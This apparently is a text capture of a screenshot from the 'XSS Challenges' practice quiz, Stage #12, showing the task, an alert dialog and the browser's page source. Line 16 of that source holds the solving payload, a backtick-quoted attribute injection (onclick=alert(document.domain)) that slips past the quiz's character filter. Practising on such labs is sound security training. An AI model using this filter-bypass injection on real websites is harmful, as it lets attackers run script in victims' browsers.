 XSS Challenges
Stage #12
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again: Search
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
来自网页的消息
xss-quiz.int21h.jp
确定
12 DOM 资源管理器 控制台 调试程序 网络 性能 内存 仿真
stage_no012.php
4 <link rel="stylesheet" type="text/css" href="style.css">
5 <script language="JavaScript" type="text/javascript" src="script.js"></script>
6 <title>XSS Challenges (by yamagata21) - Stage #12</title>
7 </head>
8 <body><div>
9 <h1>XSS Challenges</h1> <!-- Cross Site Scripting (XSS) Quiz -->
10 <h2>Stage #12</h2>
11 <b>What you have to do:</b><br>
12 Inject the following JavaScript command: <code>alert(document.domain);</code><p>
13 <b>Hint:</b> <span id="hide">"s/[\x00-\x20\&lt;\&gt;\"\']//g;"</span>
14 <input type="hidden" name="key" value="tubhf24%601/qiq">
15 <form action="?sid=69031f82c6d7398cc45d8a8479c777b484b8beda" method="post">
16 <hr class=red>No results for your Query. Try again: <input type=text name=p1 size=50 value=``onclick=alert(document.domain)>
17 <input type="submit" value="Search">
18 <hr class=red>
19 </form>